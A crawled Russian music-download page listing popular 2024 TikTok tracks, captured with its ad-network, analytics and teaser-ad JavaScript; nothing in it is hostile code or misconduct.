

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tophaip.com/pesni-iz-tik-toka-2024-goda/
body_size: 6795
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="google-site-verification" content="N6RVDXv2JEIgGbxNtaBgV9j6Ce4BIhSf8l2dx3E9suc" />
<meta charset="utf-8">
<title>Скачать и послушать популярные песни из тик тока 2024 можете тут</title>
<meta name="description" content="Здесь вы сможете скачать  бесплатно в формате mp3 или слушать музыку в хорошем качестве 320 kbps.">

<link rel="canonical" href="https://tophaip.com/pesni-iz-tik-toka-2024-goda/">
<link href="/engine/editor/css/default.css?v=3f72a" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=3f72a"></script>
<script src="/engine/classes/js/jqueryui.js?v=3f72a" defer></script>
<script src="/engine/classes/js/dle_js.js?v=3f72a" defer></script>
<style>
*
{margin:0;padding:0;}
body {background:#ffffff;color:#ffffff;font-size:13px;font-family:arial,verdana,tahoma,sans-serif;width:100%;padding:0;margin:0;}
header,nav,main,article,aside,section,footer {display:block;}
.clr {clear:both;}
hr {max-width:100%;margin:10px;color:#000000;text-align:center;}
h1,h2,h3,h4,h5,h6 {font-weight:400;}
a {color:#00008B;font-size:14px;text-decoration:none;}
a:visited {color:#00008B;text-decoration:none;}
a:active {color:#00008B;text-decoration:none;}
a:hover {color:#000000;text-decoration:underline;}
.wr {background:#ffffff;color:#666666;font-size:13px;line-height:1.3em;}
.tp {background:#ffffff;color:#CCCCCC;margin-bottom:5px;}
.hb {width:800px;margin:auto;box-shadow: 0 0 5px rgba(0,0,0,0.5);background:#F0F8FF;border-radius:10px;height:40px;border-bottom:0 solid #eeeeee; color:#cccccc; margin-top:5px; margin-bottom:5px; padding:10px; text-align:left;clear:both;}
.hb a {color:#00008B;display:inline-block;text-decoration:none;font-size:20px;padding:0;margin:0;margin-left:5px;font-weight:bold;}
.hb a span {color:#CCCCCC;display:inline-block;text-decoration:none;font-size:14px;padding:0;margin-left:5px;font-weight:normal;}
.hb a:hover {color:#0000FF;display:inline-block;text-decoration:none;}
.searchblock {max-width:800px;text-align:left;margin:0;margin:auto;}
.search {width:154px;position:relative;margin:0;}
.search input {border: none;}
.search .input {width: 100%;padding: 5px 37px 6px 15px; -moz-box-sizing: border-box;box-sizing: border-box;box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3); border-radius: 20px;background: #fff;font: 13px Tahoma, Arial, sans-serif;color: #ccc;outline:none;}
.search .input:focus {box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);background: #FFFFFF;color: #333;}
.search .submit {position: absolute;top: 0;right: 0;width: 37px;height: 100%;cursor: pointer;border-radius:3px;opacity: 0.5;}
.search .submit:hover {opacity: 0.8;}
input[type="search"] { -webkit-appearance: none;}
.form {float:right;margin-right:20px;clear:both;}
.logo {text-align:left;margin-left:10px;}
.cn {background:#ffffff;max-width:800px;margin:0;margin:auto;padding:0;font-size:13px;color:#666666;clear:both;}
.cn p {margin-top:5px;margin-bottom:5px;padding:0;}
.cn p.more {color:#000000;padding:5px;margin:5px;text-align:left;font-size:16px;}
.cn p.desc {color:#000000;padding:5px;margin:5px 0 0 0;text-align:left;font-size:11px;}
.cn p.desc_i {background:#F0F8FF;line-height:20px;color:#666;border-radius:8px;padding:8px;margin:10px 0 0 0;text-align:left;font-size:14px;}
.cn h1 {line-height:20px;background:#fff;border-bottom:1px solid #eeeeee;color:#00008B; padding:10px;margin-bottom:5px;font-size:18px;}
.cn h2 {background:#ffffff;border:1x solid #333333;padding:5px;margin:10px 0; font-size:16px; font-weight:700; color:#666666; text-transform:uppercase;text-align:left;}
.cn h3 {font-size:18px;color:#000000;margin:5px;font-weight: bold;}
.art {background:#ffffff;border:1px solid #eeeeee;border-radius:10px;color:#000000;font-size:13px;text-align:left;margin-top:5px;margin-bottom:10px;padding:5px;max-width:100%;}
.art p.right {text-align:right;color:#333333;font-size:11px;padding:0;margin:0;}
.mu {background:#ffffff;color:#000000;margin:2px;padding:2px;text-align:left;font-size:13px;}
.mu p.index {background:#ffffff;border:1px solid #333333;color:#000000; border-radius:15px;padding:10px;margin-bottom:5px;font-size:18px;}
.mu p.title {background:#ffffff;color:#000;padding:5px;margin:5px;margin-top:10px;font-size:20px;font-weight:bold;}
.mu ul.ti {color:#666666;margin: 2px;display:block;list-style-type:none;}
.mu ul.ti li {background:#ffffff;background-image:none;display:block;padding:5px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}
.mu ul.ti li:nth-child(2n+1) {background:#F8F8FF;}
 
.mu p {margin-top:10px;margin-bottom:10px;}
.mu ul.ti li.none {font-weight:bold;background:#ffffff;background-image:none;display:block;padding:0 0 5px 0;margin:5px;text-align:center;}
li.none {color:#0000CD;}
.ng {background:#ffffff;border-bottom:0 solid #f5f5f5;color:#666666;font-size:11px;text-align:left;margin:0 0 0 10px;}
.ng a{font-size:11px;}
iframe {width:100%}.telegram {margin:5px 0 5px 0;} 
.download1{margin-top:15px;background:#00008B; border-radius:10px;padding:7px;width:280px;}
.download a{color:#ffffff;}
.text1{background:#ffffff;max-width:400px;padding:5px 10px 5px 10px;margin:10px;border-bottom: solid 1px #333333;border-radius:5px;color:#000000;}
details {margin-bottom:10px;}
details summary h2.lyrics{display:inline-block;color:#000000;border:1px dotted #CCCCCC;border:none;padding:2px;}
details summary::-webkit-details-marker {color:#336699;font-size: 14px;}
.shkl img{float:left;width:110px;height:110;margin:6px;padding-bottom:10px;}
.icop ul i{bottom:9px;}
.menus{background:#F8F8FF;border-radius:5px;position:relative;padding-bottom:5px;clear:both;}
.menus a{padding:6px;margin:5px;display: inline-block;color:#000000;top:5px;border:1px solid #CC0000;border-radius:5px;}
div.navigate{background-color:#333333;border-radius:9px;overflow:auto;white-space:nowrap;}
div.navigate a{display:inline-block;color:white;text-align:center;padding:14px;text-decoration:none;} 
div.navigate a-hover {background-color:#777;}
div.volkonov{background-color:#333333;border-radius:9px;overflow:auto;white-space:nowrap;}
div.volkonov a{display:inline-block;color:white;text-align:center;padding:14px;text-decoration:none;} 
div.volkonov a-hover {background-color:#777;}
.ads {min-height:200px;margin:5px;padding:5px;}
.dw {max-width:800px;background:#F8F8FF;margin:0;margin:auto;color:#ffffff;margin-top:5px;font-size:13px;clear:both;}
.ft {margin:auto;max-width:800px;background:#F8F8FF;border-top:1px solid #333333;color:#cccccc;margin-top:5px;font-size:13px;position:static;clear:both;}
.ft p.right {text-align:right;float: right;color: #808080;}
.ft a {font-size:13px;color:#333;text-decoration:none;}
.ft a:hover {color:#333333;text-decoration:none;}
div.dangbezh{background-color:#ffffff;overflow:auto;white-space:nowrap;}
div.dangbezh a{display:inline-block;color:#333333;font-weight:600;text-align:center;padding:10px;text-decoration:none;border-radius:10px;}
div.dangbezh a:hover {background-color:#ffff;}  
div.dangbezh img{border-radius:50%;}
.art1 {font-weight:bold;}
div.strana2{background-color:#F0F8FF;overflow:auto;padding:10px;border-radius:10px;white-space:nowrap;}
div.strana2 a{display:inline-block;color:#333333;font-weight:600;text-align:center;padding:13px;text-decoration:none;border-radius:10px;}
div.strana2 a:hover {background-color:#ffff;color:#00008B;}
@media screen and (max-width:800px) {
.hb {width:95%;border-radius:0px;}
.download1 {width:280px;}
}
    </style>
<link href="/templates/tophaip/css/engine.css" type="text/css" rel="stylesheet" />
<link rel="shortcut icon" href="https://tophaip.com/favicon.ico" />
<script src="https://kqannfz.com/br/be112adaaeddd02b.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=tophaip.com"></script>
</head>
<body>
<script type='text/javascript' src='https://dotofverse.com/services/?id=162433'></script>
<div class="wr">
<header>
<div class="tp">
<div class="hb">
<div class="searchblock">
<a class="logo" href="https://tophaip.com"><b>TOPHAIP.COM</b></a>
<div class="form"><form method="post" action='/' class="search"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search"><input placeholder="Поиск..." name="story" value="" type="search" class="input" /><input type="submit" value="" class="submit" /></form></div>
</div>
</div>
</div>
</header>
<div style="clear:both;"></div>
<div class="cn">
<main>
<div class="mu">


<hr>

<h1 class="title">Песни и музыка из тик тока 2024 года</h1>

    <p>"Добро пожаловать в 'TikTok Tunes 2024' на TopHaip.com!<br><br>Эта категория представляет собой огненный микс самых заразительных и вирусных песен, которые завоевали ТикТок в 2024 году. 'TikTok Tunes 2024' – это не просто музыка, это атмосфера самых ярких и креативных моментов в мире социальных медиа.<br><br>'TikTok Tunes 2024' приносит вам горячие треки, которые создают тенденции и поднимают настроение.<br><br>Поднимите громкость и погрузитесь в звуковую энергию, которая взрывает ТикТок в 2024 году. Наши песни возможно станут вашими идеальными спутниками для создания крутых контента и следования за последними трендами.<br><br>Не упустите возможность стать частью музыкальной революции – 'TikTok Tunes 2024' ждут вас на TopHaip.com, чтобы делиться вирусными моментами и создавать собственные хиты!"</p>

<ul class="ti">
<li><a href="https://tophaip.com/16915-kenzhebek-nurdoldaj-moja-nenagljadnaja.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" /> Кенжебек Нурдолдай - Моя ненаглядная</a></li>
<li><a href="https://tophaip.com/16694-dj-ikeraus-mc-fernandinho-turu-r9-slowed.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" /> DJ Ikeraus, Mc Fernandinho - TURU R9 (SLOWED)</a></li>
<li><a href="https://tophaip.com/16629-svlient-sit-downmuzyka-iz-tik-toka.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" /> svlient - Sit Down(музыка из тик тока)</a></li>
<li><a href="https://tophaip.com/16583-crlladevill-pump-it-muzyka-iz-tik-toka.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" /> CRLLADEVILL - PUMP IT -(музыка из тик тока)</a></li>
<li><a href="https://tophaip.com/16580-dj-dark-feat-mia-we-found-love-muzyka-iz-tik-toka.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" /> DJ Dark feat. Mia - We Found Love (музыка из тик тока)</a></li>
<li><a href="https://tophaip.com/16490-nju-zaberi-dance-version-muzyka-iz-tik-toka.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" /> NЮ - Забери (Dance Version музыка из тик тока)</a></li>
<li><a href="https://tophaip.com/16445-masha-i-medved-v-les-prihodit-skazka-fonk-brazilskij.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" /> Маша и Медведь - В лес приходит сказка (фонк бразильский)</a></li>
<li><a href="https://tophaip.com/16424-the-chipmunks-you-spin-me-round-like-a-record-muzyka-iz-tik-toka.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" /> The Chipmunks - You Spin Me Round (Like A Record музыка из тик тока)</a></li>
<li><a href="https://tophaip.com/16423-david-guetta-onerepublic-i-dont-wanna-waitmuzyka-iz-tik-toka.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" /> David Guetta, OneRepublic - I Don&#039;t Wanna Wait(музыка из тик тока)</a></li>
<li><a href="https://tophaip.com/16402-bbno-it-boymuzyka-iz-tik-toka.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" /> bbno$ - it boy(музыка из тик тока)</a></li>
<li><a href="https://tophaip.com/16360-gayo-yuzi-gulyamuzyka-iz-tik.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" /> Gayo - Yuzi gulya(музыка из тик)</a></li>
<li><a href="https://tophaip.com/16359-nurmuhammed-jaqyp-nasini-el-donyamuzyka-iz-tik-toka-.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" /> Nurmuhammed Jaqyp - Nasini El Donya(музыка из тик тока (</a></li>
<li><a href="https://tophaip.com/16338-rricardo-jej-abonent-ne-ale-no-truba-gde-to-oretmuzyka-iz-tik-toka.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" /> R.Ricardo - Эй абонент не але но труба где то орет(музыка из тик тока)</a></li>
<li><a href="https://tophaip.com/16337-leostaytrill-mr-reload-it-pink-lemonade-str8-reload-muzyka-iz-tik-toka.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" /> LeoStayTrill, Mr Reload It - Pink Lemonade (Str8 Reload музыка из  тик тока)</a></li>
<li><a href="https://tophaip.com/16308-azat-donmezow-myahri-agzybir-bolsak-muzyka-iz-tik-toka.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" /> Azat Dönmezow, MYAHRI - Agzybir bolsak( музыка из тик тока)</a></li>
<li><a href="https://tophaip.com/16172-pesnja-ja-babnik-da-ja-prosto-babnik-i-tvoj-byvshij-david-turov.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" /> Песня - Я бабник да я просто Бабник и твой бывший (Давид Туров)</a></li>
<li><a href="https://tophaip.com/15859-dasha-doshik-ja-ljublju-dengi.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" /> Даша Дошик - Я люблю деньги</a></li>
<li><a href="https://tophaip.com/15738-rebzyyx-hoshie-star-all-i-want-is-youmuzyka-iz-tik-toka.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" /> Rebzyyx, Hoshie Star - All I Want Is You(музыка из тик тока)</a></li>
<li><a href="https://tophaip.com/15559-davul-zaqaryan-mon-amour-cover-iz-tik-toka.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" /> Davul Zaqaryan - Mon amour (cover из тик тока)</a></li>
<li><a href="https://tophaip.com/15495-jazzdauren-pesni-na-kassetepesnja-iz-tik-toka.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" /> Jazzdauren - Песни на кассете(песня из тик тока)</a></li>
<li><a href="https://tophaip.com/15463-6ynthmane-5sta-family-babyboi-zachem-fone-iz-tik-toka.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" /> 6YNTHMANE, 5sta Family, Babyboi - Zachem( фоне из тик тока)</a></li>
<li><a href="https://tophaip.com/15232-altego-beep-x-yeah-tiktok-remix.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" /> ALTEGO - Beep x Yeah (TikTok Remix)</a></li>
<li><a href="https://tophaip.com/15188-rhythmrebel-daleko-tiktok-version.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" /> RhythmRebel - Daleko (tiktok version)</a></li>
<li><a href="https://tophaip.com/14976-yook-sungjae-be-somebodymuzyka-iz-tik-toka.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" /> YOOK SUNGJAE - BE SOMEBODY(музыка из тик тока)</a></li>
<li><a href="https://tophaip.com/14930-olly-alexander-dizzymuzyka-iz-tik-toka.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" /> Olly Alexander - Dizzy(музыка из тик тока)</a></li>
<li class="none"><a href="https://tophaip.com/pesni-iz-tik-toka-2024-goda/page/2/">ПОКАЗАТЬ ЕЩЁ <img src="https://media.tenor.com/wpSo-8CrXqUAAAAi/loading-loading-forever.gif" width="20" height="20" /></a></li>

</ul>


</div>
</main>
</div>
<div class="clr"></div>
<footer>
<div class="ft">
<div class="dw">
<p>&copy; <a href="https://tophaip.com"><b>TOPHAIP.COM - скачать mp3 бесплатно</b></a></p>
<p class="right">E-mail: <a href="/cdn-cgi/l/email-protection#81e0e5ece8efc1f5eef1e9e0e8f1afe2eeec"><span class="__cf_email__" data-cfemail="7617121b1f18360219061e171f065815191b">[email&#160;protected]</span></a></p>
<p><!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet--></p>
</div>
</div>
</footer>
</div>
<script type="text/javascript"> 
    (function(){ 
    var crWEbPushEl = document.createElement('script'); 
    crWEbPushEl.type = "text/javascript"; 
    crWEbPushEl.charset = "utf-8"; 
    crWEbPushEl.src = "https://cdn.selfgems.com/fs4dKaukv5Jmb/lpvuYs2OAitsYScj32rPZpt?p_id=1686&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl); 
    })(); 
</script>

<script type="text/javascript" data-cfasync="false"> 
 let e0c219c4ce_cnt = 0; 
 let e0c219c4ce_interval = setInterval(function(){ 
  if (typeof e0c219c4ce_country !== 'undefined') { 
   clearInterval(e0c219c4ce_interval); 
   (function(){ 
    new MutationObserver((_, obs) => { 
        const el = document.querySelector('#e0c219c4ce > table'); 
        if (el) { 
            el.style.margin = '0'; 
            obs.disconnect(); 
        } 
    }).observe(document.body, { childList: true, subtree: true }); 
    var ud; 
    try { ud = localStorage.getItem('e0c219c4ce_uid'); } catch (e) { } 
    var script = document.createElement('script'); 
    script.type = 'text/javascript'; 
    script.charset = 'utf-8'; 
    script.async = 'true'; 
    script.src = 'https://' + e0c219c4ce_domain + '/' + e0c219c4ce_path + '/' + e0c219c4ce_file + '.js?27068&u=' + ud + '&a=' + Math.random(); 
    document.body.appendChild(script); 
   })(); 
  } else { 
   e0c219c4ce_cnt += 1; 
   if (e0c219c4ce_cnt >= 60) { 
    clearInterval(e0c219c4ce_interval); 
   } 
  } 
 }, 500); 
</script>
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96177627, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96177627" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3d9cbb6ec5b470e85d704e46eafe006","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/south/person.js?27068&u=null&a=0.278462840611023
body_size: 10399
content:
	function e0c219c4ce_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe0c219c4ce(teasers) {
		if (document.getElementById('e0c219c4ce')) {
			document.getElementById('e0c219c4ce').innerHTML = "";
			document.getElementById('e0c219c4ce').classList.add('no-pop');
			
			
			document.getElementById('e0c219c4ce').setAttribute("onclick", "e0c219c4ce_cancel_bubbling(event);");
			document.getElementById('e0c219c4ce').setAttribute("onmouseup", "e0c219c4ce_cancel_bubbling(event);");
			document.getElementById('e0c219c4ce').setAttribute("onmousedown", "e0c219c4ce_cancel_bubbling(event);");
			document.getElementById('e0c219c4ce').setAttribute("oncontextmenu", "return false");
			
			
			var e0c219c4ce_place = document.getElementById('e0c219c4ce');

			var e0c219c4ce_table = document.createElement('table');
			e0c219c4ce_table.cellPadding = "0";
			e0c219c4ce_table.cellSpacing = "0";
			e0c219c4ce_table.style.borderSpacing = "0px";
			e0c219c4ce_table.style.borderCollapse = "inherit";
			e0c219c4ce_table.style.width = "100%";
			e0c219c4ce_table.style.margin = "0 auto";
			e0c219c4ce_table.style.textAlign = "center";
			e0c219c4ce_table.style.backgroundColor = "transparent";
			e0c219c4ce_table.style.border = "0px solid #00008b";
			e0c219c4ce_table.style.borderRadius = "7px";
			e0c219c4ce_table.style.tableLayout = "fixed";
			e0c219c4ce_table.align = "center";
			e0c219c4ce_place.appendChild(e0c219c4ce_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e0c219c4ce_tr = document.createElement('tr');
				e0c219c4ce_table.appendChild(e0c219c4ce_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e0c219c4ce_td = document.createElement('td');
					e0c219c4ce_td.id = "e0c219c4ce_c_"+i;
					if (teasers[i][6] == "1"){
						e0c219c4ce_td.style.border = "1px solid #df6f78";
						e0c219c4ce_td.style.backgroundColor = "#fdf8e5";
					} else {
						e0c219c4ce_td.style.border = "0px solid #ffffff";
						e0c219c4ce_td.style.backgroundColor = "transparent";
						e0c219c4ce_td.setAttribute("onmouseover", "document.getElementById('e0c219c4ce_c_"+i+"').style.backgroundColor = 'transparent';");
						e0c219c4ce_td.setAttribute("onmouseout",  "document.getElementById('e0c219c4ce_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e0c219c4ce_td.style.padding = "0px";
					e0c219c4ce_td.style.borderRadius = "7px";
					e0c219c4ce_td.style.textAlign = "center";
					e0c219c4ce_td.style.verticalAlign = "top";
					e0c219c4ce_td.align = "center";
					e0c219c4ce_td.width = "100%";
					e0c219c4ce_tr.appendChild(e0c219c4ce_td);

					var e0c219c4ce_teaser = document.createElement('a');
					e0c219c4ce_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e0c219c4ce_teaser.target = "_blank";
					e0c219c4ce_teaser.rel = "nofollow";
					e0c219c4ce_teaser.style.textDecoration = "none";
					e0c219c4ce_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e0c219c4ce_teaser.style.zIndex = '1';
					e0c219c4ce_teaser.style.position = 'relative';
					e0c219c4ce_teaser.style.width = '100%';
					e0c219c4ce_td.appendChild(e0c219c4ce_teaser);
										
										
					e0c219c4ce_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e0c219c4ce').removeChild(document.getElementById('e0c219c4ce').firstChild);

							var e0c219c4ce_script     = document.createElement('script');
							e0c219c4ce_script.type    = 'text/javascript';
							e0c219c4ce_script.charset = 'utf-8';
							e0c219c4ce_script.async   = 'true';
							e0c219c4ce_script.src     = 'https://ztdog.com/' + e0c219c4ce_path + '/' + e0c219c4ce_file + '.js?27068&u=17700908208931188177&a=' + Math.random();
							document.body.appendChild(e0c219c4ce_script);
						}, 1000);
					}
					
					var e0c219c4ce_image = document.createElement('div'); 
					e0c219c4ce_image.id  = "e0c219c4ce_i_c_"+i;
										
					var e0c219c4ce_image2 = document.createElement('img');
					e0c219c4ce_image2.alt = "";
					e0c219c4ce_image2.src = teasers[i][1];
					e0c219c4ce_image2.style.width  = "100px";
					e0c219c4ce_image2.style.height = "100px";
					e0c219c4ce_image.style.overflow = "hidden";
					e0c219c4ce_image.appendChild(e0c219c4ce_image2);
					
										
					/*e0c219c4ce_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e0c219c4ce_image.style.backgroundSize = 'cover'; 
					e0c219c4ce_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e0c219c4ce_teaser.setAttribute("onmouseover", "document.getElementById('e0c219c4ce_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e0c219c4ce_teaser.setAttribute("onmouseout",  "document.getElementById('e0c219c4ce_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e0c219c4ce_temp_gifimage            = document.createElement('img');
						e0c219c4ce_temp_gifimage.alt            = "";
						e0c219c4ce_temp_gifimage.src            = teasers[i][5];
						e0c219c4ce_temp_gifimage.style.width    = "1px";
						e0c219c4ce_temp_gifimage.style.height   = "1px";
						e0c219c4ce_temp_gifimage.width          = "1";
						e0c219c4ce_temp_gifimage.height         = "1";
						e0c219c4ce_temp_gifimage.alt            = "";
						e0c219c4ce_temp_gifimage.title          = "";
						e0c219c4ce_temp_gifimage.style.position = "fixed";
						e0c219c4ce_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e0c219c4ce_temp_gifimage);
					}
					
					e0c219c4ce_image.style.border = "0px solid #ffffff";
					e0c219c4ce_image.style.borderRadius = "7px";
					e0c219c4ce_image.style.width = "100px"; 
					e0c219c4ce_image.style.height = "100px"; 
					e0c219c4ce_image.style.position = 'inherit';
					e0c219c4ce_image.style.cssFloat = 'none';
					e0c219c4ce_image.style.boxSizing = "content-box";
					e0c219c4ce_image.style.display = 'inline-block';
					e0c219c4ce_image.style.margin = "0px";
					
										
					var e0c219c4ce_title = document.createElement('div');
					e0c219c4ce_title.innerHTML = teasers[i][2];
					e0c219c4ce_title.style.fontSize = "10pt";
					e0c219c4ce_title.style.color = "#990000";
					e0c219c4ce_title.style.fontWeight = "bold";
					e0c219c4ce_title.style.textAlign = "center";
					e0c219c4ce_title.style.fontFamily = "Arial";
					e0c219c4ce_title.style.fontSize = "20px";
					e0c219c4ce_title.style.lineHeight = "23px";
					if (teasers[i][6] != "1"){
						e0c219c4ce_title.style.color = "#00008b";
						e0c219c4ce_title.setAttribute("onmouseover", "this.style.color = '#00368b'");
						e0c219c4ce_title.setAttribute("onmouseout",  "this.style.color = '#00008b'");
					}
					e0c219c4ce_title.style.fontStyle = "normal";
					e0c219c4ce_title.style.fontWeight = "bold";
					e0c219c4ce_title.style.textDecoration = "none";
					e0c219c4ce_title.style.margin = "3px";
					e0c219c4ce_title.style.height = "auto";
					e0c219c4ce_title.id = "etarg_title_27068_"+i;

											e0c219c4ce_image.style.cssFloat = "left";
						if (1 != 1) {
							e0c219c4ce_td.style.textAlign = "left";
							e0c219c4ce_td.align = "left";
						}
					
					var e0c219c4ce_description = document.createElement('div');
					e0c219c4ce_description.innerHTML = teasers[i][3];
					e0c219c4ce_description.style.color = "#000000";
					e0c219c4ce_description.style.fontSize = "10pt";
					e0c219c4ce_description.style.textAlign = "center";
